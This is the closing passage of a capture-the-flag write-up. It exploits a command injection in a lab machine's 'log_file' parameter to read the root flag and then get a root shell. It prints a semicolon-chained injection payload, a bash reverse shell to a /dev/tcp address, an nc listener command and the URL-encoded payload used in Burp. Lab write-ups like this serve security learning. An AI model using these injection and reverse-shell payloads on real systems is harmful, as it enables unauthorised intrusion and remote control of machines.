
-
It fetched and showed the file. So it is indeed a command injection vulnerability. CommandInjection
-
Attempting to fetch /root/root.txt didn’t reveal the flag. While we could use a bash one-liner reverse shell to gain a root shell, let’s explore why the root.txt file wasn’t retrieved.
Payload: /root/root.txt;a
- Playing around with the parameter ‘log_file’ revealed the root flag for the above payload. I don’t know why it worked. Let’s get a root shell.
Command — bash reverse shell: bash
bash -c 'bash -i >& /dev/tcp/10.10.14.65/4000 0>&1'
Command — reverse shell listener: nc
rlwrap nc -nvlp 4000
Payload: /root/root.txt; bash -c ‘bash -i >& /dev/tcp/10.10.14.65/4000 0>&1’;a
- URL Encode the payload in burp.
Payload: /root/root.txt%3b+bash+-c+’bash+-i+>%26+/dev/tcp/10.10.14.65/4000+0>%261’%3ba
Now, We are ROOT! Thanks for Reading. Happy hacking!!